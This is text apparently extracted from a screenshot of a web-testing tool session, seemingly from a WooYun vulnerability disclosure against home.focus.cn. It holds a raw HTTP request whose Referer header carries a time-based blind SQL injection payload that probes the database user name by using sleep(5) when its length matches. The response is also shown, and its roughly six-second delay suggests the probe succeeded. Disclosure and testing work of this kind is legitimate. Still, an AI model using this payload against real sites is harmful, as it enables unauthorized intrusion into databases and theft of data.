 Go
Cancel
<
>
Follow redirection
Target: http://home.focus.cn
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
GET /decorstuffview/650007.html HTTP/1.1
Referer:
if(now()=sysdate(),sleep(0),0)/*'XOR(if(length(user())=20,sleep(5),0))OR'"X
OR(if(now()=sysdate(),sleep(0),0))OR"*/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
X-Requested-With: XMLHttpRequest
Host: home.focus.cn
Content-Length: 0
HTTP/1.1 302 Found
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Tue, 24 May 2016 12:31:27 GMT
Location: /product/112.html
X-Server: 44129
Vary: User-Agent
FSS-Proxy: Powered by 3941440.6169674.4995170
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
S
英
www.wooyun.org
254 bytes | 6,057 millis